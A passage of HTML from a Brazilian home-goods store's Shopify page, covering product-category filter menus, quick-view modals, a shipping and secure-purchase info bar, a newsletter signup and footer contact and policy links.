                                  <a href="/collections/cadeiras-de-plastico" class="collection__filter-link link link--primary ">Cadeiras de Plástico </a>
                                </li><li>
                                  <a href="/collections/mesas-de-plastico" class="collection__filter-link link link--primary ">Mesas de Plástico </a>
                                </li></ul>
                          </div></li><li><a href="/collections/jardinagem" class="collection__filter-link link link--primary ">Jardinagem </a></li><li><button class="collection__filter-link link link--primary " data-action="toggle-collapsible" aria-controls="filter-40" aria-expanded="false">
                            Decoração  <svg focusable="false" class="icon icon--arrow-bottom" viewBox="0 0 12 8" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M10 2L6 6 2 2" fill="none" stroke-linecap="square"></path>
    </svg></button>

                          <div id="filter-40" class="collection__filter-collapsible" aria-hidden="true">
                            <ul class="collection__filter-linklist" role="list"><li>
                                  <a href="/collections/natalinos" class="collection__filter-link link link--primary ">Natalinos </a>
                                </li><li>
                                  <a href="/collections/alimentos-cenograficos" class="collection__filter-link link link--primary ">Alimentos Cenográficos </a>
                                </li><li>
                                  <a href="/collections/abajur" class="collection__filter-link link link--primary ">Abajur </a>
                                </li><li>
                                  <a href="/collections/plantas-flores-artificiais" class="collection__filter-link link link--primary ">Plantas & Flores Artificiais </a>
                                </li><li>
                                  <a href="/collections/cortinas" class="collection__filter-link link link--primary ">Cortinas </a>
                                </li><li>
                                  <a href="/collections/vasos-2" class="collection__filter-link link link--primary ">Vasos Decorativos </a>
                                </li><li>
                                  <a href="/collections/centros-de-mesa" class="collection__filter-link link link--primary ">Centros de Mesa </a>
                                </li><li>
                                  <a href="/collections/porta-retratos" class="collection__filter-link link link--primary ">Porta Retratos </a>
                                </li><li>
                                  <a href="/collections/bandejas-decorativas" class="collection__filter-link link link--primary ">Bandejas Decorativas </a>
                                </li><li>
                                  <a href="/collections/relogios" class="collection__filter-link link link--primary ">Relógios </a>
                                </li><li>
                                  <a href="/collections/quadros" class="collection__filter-link link link--primary ">Quadros </a>
                                </li><li>
                                  <a href="/collections/tapetes" class="collection__filter-link link link--primary ">Tapetes </a>
                                </li><li>
                                  <a href="/collections/objetos-ornamentais" class="collection__filter-link link link--primary ">Objetos Ornamentais </a>
                                </li><li>
                                  <a href="/collections/casticais" class="collection__filter-link link link--primary ">Castiçais </a>
                                </li><li>
                                  <a href="/collections/almofadas" class="collection__filter-link link link--primary ">Almofadas </a>
                                </li></ul>
                          </div></li><li><button class="collection__filter-link link link--primary " data-action="toggle-collapsible" aria-controls="filter-41" aria-expanded="false">
                            Móveis  <svg focusable="false" class="icon icon--arrow-bottom" viewBox="0 0 12 8" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M10 2L6 6 2 2" fill="none" stroke-linecap="square"></path>
    </svg></button>

                          <div id="filter-41" class="collection__filter-collapsible" aria-hidden="true">
                            <ul class="collection__filter-linklist" role="list"><li>
                                  <a href="/collections/cadeiras" class="collection__filter-link link link--primary ">Cadeiras </a>
                                </li><li>
                                  <a href="/collections/mesas" class="collection__filter-link link link--primary ">Mesas </a>
                                </li><li>
                                  <a href="/collections/banquetas" class="collection__filter-link link link--primary ">Banquetas </a>
                                </li><li>
                                  <a href="/collections/fruteiras" class="collection__filter-link link link--primary ">Fruteiras </a>
                                </li><li>
                                  <a href="/collections/estantes" class="collection__filter-link link link--primary ">Estantes </a>
                                </li><li>
                                  <a href="/collections/cadeiras-de-escritorio" class="collection__filter-link link link--primary ">Cadeiras de Escritório </a>
                                </li></ul>
                          </div></li><li><a href="/collections/papelaria" class="collection__filter-link link link--primary ">Papelaria </a></li><li><button class="collection__filter-link link link--primary " data-action="toggle-collapsible" aria-controls="filter-42" aria-expanded="false">
                            Escolar  <svg focusable="false" class="icon icon--arrow-bottom" viewBox="0 0 12 8" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M10 2L6 6 2 2" fill="none" stroke-linecap="square"></path>
    </svg></button>

                          <div id="filter-42" class="collection__filter-collapsible" aria-hidden="true">
                            <ul class="collection__filter-linklist" role="list"><li>
                                  <a href="/collections/mochilas" class="collection__filter-link link link--primary ">Mochilas </a>
                                </li><li>
                                  <a href="/collections/lancheiras" class="collection__filter-link link link--primary ">Lancheiras </a>
                                </li><li>
                                  <a href="/collections/estojos" class="collection__filter-link link link--primary ">Estojos </a>
                                </li><li>
                                  <a href="/collections/escrita-e-pintura" class="collection__filter-link link link--primary ">Escrita & Pintura </a>
                                </li><li>
                                  <a href="/collections/kits-escolares" class="collection__filter-link link link--primary ">Kits Escolares </a>
                                </li><li>
                                  <a href="/collections/cadernos" class="collection__filter-link link link--primary ">Cadernos </a>
                                </li><li>
                                  <a href="/collections/agendas-planners" class="collection__filter-link link link--primary ">Agendas & Planners </a>
                                </li><li>
                                  <a href="/collections/telas" class="collection__filter-link link link--primary ">Telas de Pintura </a>
                                </li><li>
                                  <a href="/collections/tesoura-escolar" class="collection__filter-link link link--primary ">Tesoura Escolar </a>
                                </li><li>
                                  <a href="/collections/papeis" class="collection__filter-link link link--primary ">Papéis </a>
                                </li><li>
                                  <a href="/collections/garrafas-escolares" class="collection__filter-link link link--primary ">Garrafas Escolares </a>
                                </li><li>
                                  <a href="/collections/acessorios-escolares-1" class="collection__filter-link link link--primary ">Acessórios Escolares </a>
                                </li></ul>
                          </div></li><li><button class="collection__filter-link link link--primary " data-action="toggle-collapsible" aria-controls="filter-43" aria-expanded="false">
                            Escritório  <svg focusable="false" class="icon icon--arrow-bottom" viewBox="0 0 12 8" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M10 2L6 6 2 2" fill="none" stroke-linecap="square"></path>
    </svg></button>

                          <div id="filter-43" class="collection__filter-collapsible" aria-hidden="true">
                            <ul class="collection__filter-linklist" role="list"><li>
                                  <a href="/collections/tesouras" class="collection__filter-link link link--primary ">Tesouras </a>
                                </li><li>
                                  <a href="/collections/papeis" class="collection__filter-link link link--primary ">Papéis </a>
                                </li><li>
                                  <a href="/collections/cadeiras-de-escritorio" class="collection__filter-link link link--primary ">Cadeiras de Escritório </a>
                                </li><li>
                                  <a href="/collections/sacolas-para-presentes" class="collection__filter-link link link--primary ">Sacolas para Presentes </a>
                                </li><li>
                                  <a href="/collections/acessorios-para-escritorio" class="collection__filter-link link link--primary ">Acessórios para Escritório </a>
                                </li></ul>
                          </div></li><li><button class="collection__filter-link link link--primary " data-action="toggle-collapsible" aria-controls="filter-44" aria-expanded="false">
                            Brinquedos  <svg focusable="false" class="icon icon--arrow-bottom" viewBox="0 0 12 8" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M10 2L6 6 2 2" fill="none" stroke-linecap="square"></path>
    </svg></button>

                          <div id="filter-44" class="collection__filter-collapsible" aria-hidden="true">
                            <ul class="collection__filter-linklist" role="list"><li>
                                  <a href="/collections/bonecas" class="collection__filter-link link link--primary ">Bonecas e Cia </a>
                                </li><li>
                                  <a href="/collections/brincando-de-casinha" class="collection__filter-link link link--primary ">Brincando de Casinha </a>
                                </li><li>
                                  <a href="/collections/bonecos-e-cia" class="collection__filter-link link link--primary ">Bonecos e Cia </a>
                                </li><li>
                                  <a href="/collections/carrinhos-e-cia" class="collection__filter-link link link--primary ">Carrinhos e Cia </a>
                                </li><li>
                                  <a href="/collections/carrinhos-de-passeio" class="collection__filter-link link link--primary ">Carrinhos de Passeio </a>
                                </li><li>
                                  <a href="/collections/dinossauros" class="collection__filter-link link link--primary ">Dinossauros </a>
                                </li><li>
                                  <a href="/collections/educativos-1" class="collection__filter-link link link--primary ">Educativos </a>
                                </li><li>
                                  <a href="/collections/diversao" class="collection__filter-link link link--primary ">Diversão </a>
                                </li><li>
                                  <a href="/collections/jogos-1" class="collection__filter-link link link--primary ">Jogos </a>
                                </li><li>
                                  <a href="/collections/atividades-criativas" class="collection__filter-link link link--primary ">Atividades Criativas </a>
                                </li><li>
                                  <a href="/collections/atividades-esportivas" class="collection__filter-link link link--primary ">Atividades Esportivas </a>
                                </li><li>
                                  <a href="/collections/chocalhos" class="collection__filter-link link link--primary ">Chocalhos </a>
                                </li></ul>
                          </div></li><li><a href="/collections/vinhos" class="collection__filter-link link link--primary ">Vinhos </a></li><li><a href="/collections/ofertas" class="collection__filter-link link link--primary ">Ofertas </a></li></ul>
                </div>
              </div></div>

          <div class="collection-drawer__footer">
            <button class="button button--primary button--small button--full" data-action="close-drawer">Ver resultados</button>
          </div>
        </div>
      </div>
    </div><div id="modal-quick-view-collection-template" class="modal" aria-hidden="true">
    <div class="modal__dialog modal__dialog--stretch" role="dialog">
      <button class="modal__close link" data-action="close-modal" title="Fechar"><svg focusable="false" class="icon icon--close" viewBox="0 0 20 20" role="presentation">
      <path d="M9.1923882 8.39339828l7.7781745-7.7781746 1.4142136 1.41421357-7.7781746 7.77817459 7.7781746 7.77817456L16.9705627 19l-7.7781745-7.7781746L1.41421356 19 0 17.5857864l7.7781746-7.77817456L0 2.02943725 1.41421356.61522369 9.1923882 8.39339828z" fill="currentColor" fill-rule="evenodd"></path>
    </svg></button>

      <div class="modal__loader"><svg focusable="false" class="icon icon--search-loader" viewBox="0 0 64 64" role="presentation">
      <path opacity=".4" d="M23.8589104 1.05290547C40.92335108-3.43614731 58.45816642 6.79494359 62.94709453 23.8589104c4.48905278 17.06444068-5.74156424 34.59913135-22.80600493 39.08818413S5.54195825 57.2055303 1.05290547 40.1410896C-3.43602265 23.0771228 6.7944697 5.54195825 23.8589104 1.05290547zM38.6146353 57.1445143c13.8647142-3.64731754 22.17719655-17.89443541 18.529879-31.75914961-3.64743965-13.86517841-17.8944354-22.17719655-31.7591496-18.529879S3.20804604 24.7494569 6.8554857 38.6146353c3.64731753 13.8647142 17.8944354 22.17719655 31.7591496 18.529879z"></path>
      <path d="M1.05290547 40.1410896l5.80258022-1.5264543c3.64731754 13.8647142 17.89443541 22.17719655 31.75914961 18.529879l1.5264543 5.80258023C23.07664892 67.43614731 5.54195825 57.2055303 1.05290547 40.1410896z"></path>
    </svg></div>

      <div class="modal__inner"></div>
    </div>
  </div>
</section>

</div>
<div id="shopify-section-static-promotion-list" class="shopify-section"></div>
<div id="shopify-section-static-recently-viewed-products" class="shopify-section"><section class="section" data-section-id="static-recently-viewed-products" data-section-type="recently-viewed-products" data-section-settings='{
    "currentProductId": null
  }'>
    <div class="container"><header class="section__header">
          <h2 class="section__title heading h3">Vistos Recentemente</h2>
        </header><div class="recently-viewed-products-placeholder"></div>
    </div><style>
        /* By default the section is hidden as we do not know if there are product yet */
        #shopify-section-static-recently-viewed-products {
          display: none;
        }
      </style></section><div id="modal-quick-view-static-recently-viewed-products" class="modal" aria-hidden="true">
    <div class="modal__dialog modal__dialog--stretch" role="dialog">
      <button class="modal__close link" data-action="close-modal" title="Fechar"><svg focusable="false" class="icon icon--close" viewBox="0 0 20 20" role="presentation">
      <path d="M9.1923882 8.39339828l7.7781745-7.7781746 1.4142136 1.41421357-7.7781746 7.77817459 7.7781746 7.77817456L16.9705627 19l-7.7781745-7.7781746L1.41421356 19 0 17.5857864l7.7781746-7.77817456L0 2.02943725 1.41421356.61522369 9.1923882 8.39339828z" fill="currentColor" fill-rule="evenodd"></path>
    </svg></button>

      <div class="modal__loader"><svg focusable="false" class="icon icon--search-loader" viewBox="0 0 64 64" role="presentation">
      <path opacity=".4" d="M23.8589104 1.05290547C40.92335108-3.43614731 58.45816642 6.79494359 62.94709453 23.8589104c4.48905278 17.06444068-5.74156424 34.59913135-22.80600493 39.08818413S5.54195825 57.2055303 1.05290547 40.1410896C-3.43602265 23.0771228 6.7944697 5.54195825 23.8589104 1.05290547zM38.6146353 57.1445143c13.8647142-3.64731754 22.17719655-17.89443541 18.529879-31.75914961-3.64743965-13.86517841-17.8944354-22.17719655-31.7591496-18.529879S3.20804604 24.7494569 6.8554857 38.6146353c3.64731753 13.8647142 17.8944354 22.17719655 31.7591496 18.529879z"></path>
      <path d="M1.05290547 40.1410896l5.80258022-1.5264543c3.64731754 13.8647142 17.89443541 22.17719655 31.75914961 18.529879l1.5264543 5.80258023C23.07664892 67.43614731 5.54195825 57.2055303 1.05290547 40.1410896z"></path>
    </svg></div>

      <div class="modal__inner"></div>
    </div>
  </div></div></main>

<div id="shopify-section-info-bar" class="shopify-section overflow-hidden"><section data-section-id="info-bar" data-section-type="info-bar" data-section-settings="" style="padding-top: 0px; padding-bottom: 0px;">
      <div class="info-bar">
        <div class="container">
          <ul class="list-unstyled mx-n3 mb-0 row row-cols-1 row-cols-md-2 row-cols-lg-4 text-with-icons--stacked">
            
              <li class="info-bar-item px-3 py-4 d-flex align-items-center" >

                <div class="mr-4">
                  <svg width="50px" height="50px" viewbox="0 0 50 50"><g id="surface1"><path style="stroke:none;fill-rule:nonzero;fill:rgb(0%,0%,0%);fill-opacity:1;" d="M 24.535156 42.296875 L 23.933594 42.597656 L 6.25 34.738281 L 6.25 14.101562 L 23.535156 21.785156 C 23.804688 21.90625 24.113281 21.90625 24.382812 21.785156 L 41.667969 14.101562 L 41.667969 22.917969 C 41.671875 23.488281 42.136719 23.949219 42.707031 23.949219 C 43.28125 23.949219 43.746094 23.488281 43.75 22.917969 L 43.75 12.5 C 43.75 12.089844 43.507812 11.714844 43.132812 11.546875 L 24.382812 3.214844 C 24.113281 3.09375 23.804688 3.09375 23.535156 3.214844 L 4.785156 11.546875 C 4.410156 11.714844 4.167969 12.089844 4.167969 12.5 L 4.167969 35.417969 C 4.167969 35.828125 4.410156 36.199219 4.785156 36.367188 L 23.535156 44.703125 C 23.820312 44.828125 24.144531 44.820312 24.421875 44.683594 L 25.464844 44.160156 C 25.800781 43.996094 26.023438 43.664062 26.042969 43.292969 C 26.066406 42.917969 25.890625 42.5625 25.578125 42.355469 C 25.265625 42.152344 24.867188 42.128906 24.535156 42.296875 Z M 23.957031 19.695312 L 16.589844 16.417969 L 32.714844 9.25 C 32.734375 9.242188 32.75 9.230469 32.765625 9.222656 L 40.144531 12.5 Z M 23.957031 5.304688 L 30.210938 8.085938 L 14.160156 15.21875 C 14.117188 15.238281 14.078125 15.261719 14.039062 15.285156 L 7.773438 12.5 Z M 23.957031 5.304688"></path><path style="stroke:none;fill-rule:nonzero;fill:rgb(0%,0%,0%);fill-opacity:1;" d="M 35.417969 23.957031 C 29.664062 23.957031 25 28.621094 25 34.375 C 25 40.128906 29.664062 44.792969 35.417969 44.792969 C 41.167969 44.792969 45.832031 40.128906 45.832031 34.375 C 45.828125 28.625 41.167969 23.964844 35.417969 23.957031 Z M 35.417969 42.707031 C 30.8125 42.707031 27.082031 38.976562 27.082031 34.375 C 27.082031 29.773438 30.8125 26.042969 35.417969 26.042969 C 40.019531 26.042969 43.75 29.773438 43.75 34.375 C 43.746094 38.976562 40.015625 42.703125 35.417969 42.707031 Z M 35.417969 42.707031"></path><path style="stroke:none;fill-rule:nonzero;fill:rgb(0%,0%,0%);fill-opacity:1;" d="M 38.847656 31.554688 L 34.375 36.027344 L 32.507812 34.160156 C 32.246094 33.890625 31.859375 33.785156 31.496094 33.878906 C 31.132812 33.976562 30.851562 34.257812 30.753906 34.621094 C 30.660156 34.984375 30.765625 35.371094 31.035156 35.632812 L 33.636719 38.238281 C 34.046875 38.644531 34.703125 38.644531 35.113281 38.238281 L 40.320312 33.027344 C 40.71875 32.621094 40.714844 31.96875 40.3125 31.5625 C 39.90625 31.160156 39.253906 31.15625 38.847656 31.554688 Z M 38.847656 31.554688"></path></g></svg>
                </div>

                <div>
                  <h3 class="title">Enviamos para todo o Brasil</h3>

                  <div class="rte">
                    Os pedidos feitos em nossa loja online são enviados via correio ou transportadoras ou podem ser retirados em nossa loja em Cabedelo.
                  </div>
                </div>
              </li>
            
              <li class="info-bar-item px-3 py-4 d-flex align-items-center" >

                <div class="mr-4">
                  <svg width="50px" height="50px" viewbox="0 0 50 50"><g id="surface1"><path style="stroke:none;fill-rule:nonzero;fill:rgb(0%,0%,0%);fill-opacity:1;" d="M 3.125 4.6875 L 8.136719 4.6875 L 13.660156 28.164062 C 11.15625 28.371094 9.265625 30.515625 9.371094 33.027344 C 9.480469 35.535156 11.550781 37.511719 14.0625 37.5 L 40.625 37.5 C 41.488281 37.5 42.1875 36.800781 42.1875 35.9375 C 42.1875 35.074219 41.488281 34.375 40.625 34.375 L 14.0625 34.375 C 13.199219 34.375 12.5 33.675781 12.5 32.8125 C 12.5 31.949219 13.199219 31.25 14.0625 31.25 L 40.441406 31.25 C 42.617188 31.253906 44.511719 29.757812 45.003906 27.636719 L 48.3125 13.574219 C 48.640625 12.179688 48.316406 10.710938 47.425781 9.589844 C 46.535156 8.464844 45.183594 7.8125 43.75 7.8125 L 12.082031 7.8125 L 10.898438 2.765625 C 10.730469 2.0625 10.101562 1.5625 9.375 1.5625 L 3.125 1.5625 C 2.261719 1.5625 1.5625 2.261719 1.5625 3.125 C 1.5625 3.988281 2.261719 4.6875 3.125 4.6875 Z M 43.75 10.9375 C 44.222656 10.945312 44.667969 11.167969 44.964844 11.539062 C 45.257812 11.910156 45.371094 12.394531 45.273438 12.859375 L 41.960938 26.921875 C 41.796875 27.628906 41.167969 28.128906 40.441406 28.125 L 16.863281 28.125 L 12.8125 10.9375 Z M 43.75 10.9375"></path><path style="stroke:none;fill-rule:nonzero;fill:rgb(0%,0%,0%);fill-opacity:1;" d="M 31.25 43.75 C 31.25 46.339844 33.347656 48.4375 35.9375 48.4375 C 38.527344 48.4375 40.625 46.339844 40.625 43.75 C 40.625 41.160156 38.527344 39.0625 35.9375 39.0625 C 33.347656 39.0625 31.25 41.160156 31.25 43.75 Z M 37.5 43.75 C 37.5 44.613281 36.800781 45.3125 35.9375 45.3125 C 35.074219 45.3125 34.375 44.613281 34.375 43.75 C 34.375 42.886719 35.074219 42.1875 35.9375 42.1875 C 36.800781 42.1875 37.5 42.886719 37.5 43.75 Z M 37.5 43.75"></path><path style="stroke:none;fill-rule:nonzero;fill:rgb(0%,0%,0%);fill-opacity:1;" d="M 14.0625 43.75 C 14.0625 46.339844 16.160156 48.4375 18.75 48.4375 C 21.339844 48.4375 23.4375 46.339844 23.4375 43.75 C 23.4375 41.160156 21.339844 39.0625 18.75 39.0625 C 16.160156 39.0625 14.0625 41.160156 14.0625 43.75 Z M 20.3125 43.75 C 20.3125 44.613281 19.613281 45.3125 18.75 45.3125 C 17.886719 45.3125 17.1875 44.613281 17.1875 43.75 C 17.1875 42.886719 17.886719 42.1875 18.75 42.1875 C 19.613281 42.1875 20.3125 42.886719 20.3125 43.75 Z M 20.3125 43.75"></path></g></svg>
                </div>

                <div>
                  <h3 class="title">Pedido monitorado</h3>

                  <div class="rte">
                    Acompanhe o status do seu pedido no conforto da sua casa.
                  </div>
                </div>
              </li>
            
              <li class="info-bar-item px-3 py-4 d-flex align-items-center" >

                <div class="mr-4">
                  <svg width="50px" height="50px" viewbox="0 0 16 16"><path d="M8 1a5 5 0 0 0-5 5v1h1a1 1 0 0 1 1 1v3a1 1 0 0 1-1 1H3a1 1 0 0 1-1-1V6a6 6 0 1 1 12 0v6a2.5 2.5 0 0 1-2.5 2.5H9.366a1 1 0 0 1-.866.5h-1a1 1 0 1 1 0-2h1a1 1 0 0 1 .866.5H11.5A1.5 1.5 0 0 0 13 12h-1a1 1 0 0 1-1-1V8a1 1 0 0 1 1-1h1V6a5 5 0 0 0-5-5z"></path></svg>
                </div>

                <div>
                  <h3 class="title">Precisa de atendimento?</h3>

                  <div class="rte">
                    Fale conosco e tire suas dúvidas sobre qualquer assunto.
                  </div>
                </div>
              </li>
            
              <li class="info-bar-item px-3 py-4 d-flex align-items-center" >

                <div class="mr-4">
                  <svg width="50px" height="50px" viewbox="0 0 50 50"><g id="surface1"><path style="stroke:none;fill-rule:nonzero;fill:rgb(0%,0%,0%);fill-opacity:1;" d="M 43.429688 4.003906 L 6.574219 4.003906 C 2.949219 4.003906 0 6.953125 0 10.578125 L 0 31.609375 C 0 35.160156 2.828125 38.058594 6.347656 38.179688 L 6.347656 43.441406 C 6.347656 44.851562 7.492188 45.996094 8.902344 45.996094 L 20.785156 45.996094 C 22.195312 45.996094 23.339844 44.851562 23.339844 43.441406 L 23.339844 38.183594 L 43.429688 38.183594 C 47.050781 38.183594 50 35.234375 50 31.609375 L 50 10.574219 C 50 6.953125 47.050781 4.003906 43.429688 4.003906 Z M 6.574219 6.933594 L 43.429688 6.933594 C 45.4375 6.933594 47.070312 8.566406 47.070312 10.578125 L 47.070312 11.816406 L 2.929688 11.816406 L 2.929688 10.578125 C 2.929688 8.566406 4.5625 6.933594 6.570312 6.933594 Z M 18.066406 31.347656 L 11.621094 31.347656 L 11.621094 29.6875 C 11.621094 28.339844 12.714844 27.246094 14.0625 27.246094 L 15.625 27.246094 C 16.972656 27.246094 18.066406 28.339844 18.066406 29.6875 Z M 20.410156 43.066406 L 9.277344 43.066406 L 9.277344 34.277344 L 20.410156 34.277344 Z M 43.429688 35.253906 L 23.339844 35.253906 L 23.339844 33.902344 C 23.339844 32.5625 22.304688 31.464844 20.996094 31.355469 L 20.996094 29.6875 C 20.996094 26.726562 18.585938 24.316406 15.625 24.316406 L 14.0625 24.316406 C 11.101562 24.316406 8.691406 26.726562 8.691406 29.6875 L 8.691406 31.355469 C 7.382812 31.464844 6.347656 32.5625 6.347656 33.902344 L 6.347656 35.246094 C 4.445312 35.128906 2.929688 33.542969 2.929688 31.609375 L 2.929688 14.746094 L 47.070312 14.746094 L 47.070312 31.609375 C 47.070312 33.621094 45.4375 35.253906 43.429688 35.253906 Z M 43.429688 35.253906"></path><path style="stroke:none;fill-rule:nonzero;fill:rgb(0%,0%,0%);fill-opacity:1;" d="M 23.4375 18.066406 L 7.8125 18.066406 C 7.003906 18.066406 6.347656 18.722656 6.347656 19.53125 C 6.347656 20.339844 7.003906 20.996094 7.8125 20.996094 L 23.4375 20.996094 C 24.246094 20.996094 24.902344 20.339844 24.902344 19.53125 C 24.902344 18.722656 24.246094 18.066406 23.4375 18.066406 Z M 23.4375 18.066406"></path><path style="stroke:none;fill-rule:nonzero;fill:rgb(0%,0%,0%);fill-opacity:1;" d="M 40.070312 18.066406 L 31.804688 18.066406 C 29.828125 18.066406 28.222656 19.671875 28.222656 21.648438 L 28.222656 23.664062 C 28.222656 25.640625 29.828125 27.246094 31.804688 27.246094 L 40.070312 27.246094 C 42.046875 27.246094 43.652344 25.640625 43.652344 23.664062 L 43.652344 21.648438 C 43.652344 19.671875 42.046875 18.066406 40.070312 18.066406 Z M 40.722656 23.664062 C 40.722656 24.023438 40.429688 24.316406 40.070312 24.316406 L 31.804688 24.316406 C 31.445312 24.316406 31.152344 24.023438 31.152344 23.664062 L 31.152344 21.648438 C 31.152344 21.289062 31.445312 20.996094 31.804688 20.996094 L 40.070312 20.996094 C 40.429688 20.996094 40.722656 21.289062 40.722656 21.648438 Z M 40.722656 23.664062"></path></g></svg>
                </div>

                <div>
                  <h3 class="title">Compra segura</h3>

                  <div class="rte">
                    Pode ter certeza de que está fazendo uma transação segura, com a garantia de que suas informações estarão protegidas. Sua confiança é nossa prioridade!
                  </div>
                </div>
              </li>
            
          </ul>
        </div>
      </div>
  </section>

  <style>
    .info-bar {
      background: #ffffff;
    }

    .info-bar .info-bar-item .title {
      color: #202020;
    }

    .info-bar .info-bar-item .rte {
      color: #202020;
    }

    .info-bar svg path {
      fill: #0042d4 !important;
    }
  </style>
</div>
<div id="shopify-section-newsletter-bar" class="shopify-section overflow-hidden"><section id="newsletter-bar" class="footer-position" data-section-id="newsletter-bar" data-section-settings="" data-section-type="newsletter-bar">
        <div class="container">
            <div class="row-fluid">
                <div class="newsletter">
                    <div class="newsletter-title">
                        <svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><path d="m87 24h-62c-4.4 0-8 3.6-8 8v3c0 1.1.9 2 2 2s2-.9 2-2v-3c0-.4.1-.8.2-1.2l22.4 19.2-22.4 19.2c-.1-.4-.2-.8-.2-1.2v-3c0-1.1-.9-2-2-2s-2 .9-2 2v3c0 4.4 3.6 8 8 8h62c4.4 0 8-3.6 8-8v-36c0-4.4-3.6-8-8-8zm-62.8 4.1c.2-.1.5-.1.8-.1h62c.3 0 .6 0 .8.1l-30.5 26.1c-.8.6-1.8.6-2.6 0zm62.8 43.9h-62c-.3 0-.6 0-.8-.1l22.5-19.3 5.4 4.7c1.1 1 2.5 1.5 3.9 1.5s2.8-.5 3.9-1.5l5.4-4.7 22.5 19.3c-.2.1-.5.1-.8.1zm4-4c0 .4-.1.8-.2 1.2l-22.4-19.2 22.4-19.2c.1.4.2.8.2 1.2zm-80-23c0-1.1.9-2 2-2h12c1.1 0 2 .9 2 2s-.9 2-2 2h-12c-1.1 0-2-.9-2-2zm14 12h-18c-1.1 0-2-.9-2-2s.9-2 2-2h18c1.1 0 2 .9 2 2s-.9 2-2 2z"/></svg>
                        <span>
                            Cadastre-se e fique por dentro das nossas ofertas.
                        </span>
                    </div>
                    <div class="newsletter-content"><form method="post" action="/contact#newsletter-newsletter-bar" id="newsletter-newsletter-bar" accept-charset="UTF-8" class="form newsletter-register d-flex"><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="contact[tags]" value="newsletter">

                                <input type="email" id="newsletter[newsletter-bar][contact][email]" name="contact[email]" class="form__field form__field--text" placeholder="Digite seu e-mail" required>
                                <button type="submit" class="newsletter-signature" aria-label="">Cadastrar</button></form></div>
                </div>
            </div>
        </div>
    </section>

    <style>
        #newsletter-bar {
            background: #0042d4;
        }

        #newsletter-bar .newsletter-title {
            color: #ffffff;
        }

        #newsletter-bar .newsletter-title svg {
            fill: #ffffff;
        }

        #newsletter-bar .newsletter-signature {
            background: #ffdb0f;
            color: #0042d4;
        }
    </style></div>
<div id="shopify-section-footer" class="shopify-section"><footer class="footer" data-section-id="footer" data-section-type="footer" role="contentinfo">
  <div class="container">
    <div class="footer__wrapper"><div class="footer__block-list"><div class="footer__block-item footer__block-item--text" >
                  <button class="footer__title heading h6" disabled aria-expanded="false" aria-controls="block-9dd292ad-49c0-48d4-b1ce-401e408eba27" data-action="toggle-collapsible">
                    <span>Central de atendimento (Seg. à Sex. 8h às 18h)</span>
                    <span class="plus-button"></span>
                  </button>

                  <div id="block-9dd292ad-49c0-48d4-b1ce-401e408eba27" class="footer__collapsible">
                    <div class="footer__collapsible-content">
                      <div class="rte">
                        <div class="footer-section-logo">
                          
<a href="/">
                              
                              <img src="//casatudo.com.br/cdn/shop/files/Casatudo_Logo_Final_1_300x300.png?v=1705607697" data-src="//casatudo.com.br/cdn/shop/files/Casatudo_Logo_Final_1_{width}x.png?v=1705607697" data-widths="[180, 360, 540, 720, 900, 1080, 1296, 1512, 1728, 2048]" data-aspectratio="6.648543689320388" data-sizes="auto" alt="CasaTudo" style="max-width: 200px" width="100%" height="100%" loading="lazy">
                              <noscript>
                                
                                <img data-src="//casatudo.com.br/cdn/shop/files/Casatudo_Logo_Final_1_small.png?v=1705607697" width="100%" height="100%" loading="lazy" srcset="//casatudo.com.br/cdn/shop/files/Casatudo_Logo_Final_1_small.png?v=1705607697 1x, //casatudo.com.br/cdn/shop/files/Casatudo_Logo_Final_1.png?v=1705607697 2x" alt="CasaTudo" style="max-width: 200px;">
                              </noscript>
                            </a>
                          
                        </div>

                        <p><strong>SAC (Serviço de Atendimento ao Consumidor)</strong></p><p><strong>E-mail: </strong><a href="mailto:contato@seucontato.com.br" target="_blank" title="mailto:contato@seucontato.com.br">sac@casatudo.com.br</a><br/><strong>Telefone: </strong><a href="https://wa.me/5583993744545?text=Ol%C3%A1%2C+vim+do+site+da+CasaTudo+e+gostaria+de+tirar+uma+d%C3%BAvida" target="_blank" title="https://wa.me/5583993744545?text=Ol%C3%A1%2C+vim+do+site+da+CasaTudo+e+gostaria+de+tirar+uma+d%C3%BAvida">(83) 99374-4545</a></p>
                      </div>
                    </div>
                  </div>
                </div><div class="footer__block-item footer__block-item--links" >
                    <button class="footer__title heading h6" disabled aria-expanded="false" aria-controls="block-8cba64af-66e1-4882-8209-d2dfd47a8264" data-action="toggle-collapsible">
                      <span>Informações e Politícas</span>
                      <span class="plus-button"></span>
                    </button>

                    <div id="block-8cba64af-66e1-4882-8209-d2dfd47a8264" class="footer__collapsible">
                      <div class="footer__collapsible-content">
                        <ul class="footer__linklist list--unstyled"><li>
                              <a href="/policies/terms-of-service" class="footer__link-item link">Termos de Uso</a>
                            </li><li>
                              <a href="/policies/privacy-policy" class="footer__link-item link">Política de Privacidade</a>
                            </li><li>
                              <a href="/policies/shipping-policy" class="footer__link-item link">Politica de Envio</a>
                            </li><li>
                              <a href="/policies/refund-policy" class="footer__link-item link">Politica de Garantia e Reembolso</a>
                            </li><li>
                              <a href="https://docs.google.com/spreadsheets/d/1XWWTGGSWY85_925lW7fMde3qeURB1Z22/edit?usp=sharing&ouid=116935727879109246297&rtpof=true&sd=true" class="footer__link-item link">Lista Exclusiva Black Friday 2025</a>
                            </li></ul>
                      </div>
                    </div>
                  </div><div class="footer__block-item footer__block-item--links" >
                    <button class="footer__title heading h6" disabled aria-expanded="false" aria-controls="block-2abe38cf-b3bd-4925-a037-9e78be5e2447" data-action="toggle-collapsible">
                      <span>Institucional</span>
                      <span class="plus-button"></span>
                    </button>

                    <div id="block-2abe38cf-b3bd-4925-a037-9e78be5e2447" class="footer__collapsible">
                      <div class="footer__collapsible-content">
                        <ul class="footer__linklist list--unstyled"><li>
                              <a href="/pages/quem-somos" class="footer__link-item link">Quem Somos</a>
                            </li><li>
                              <a href="/pages/contato" class="footer__link-item link">Contato</a>
                            </li><li>
                              <a href="https://casatudovagas.solides.jobs/" class="footer__link-item link">Trabalhe Conosco</a>
                            </li></ul>
                      </div>
                    </div>
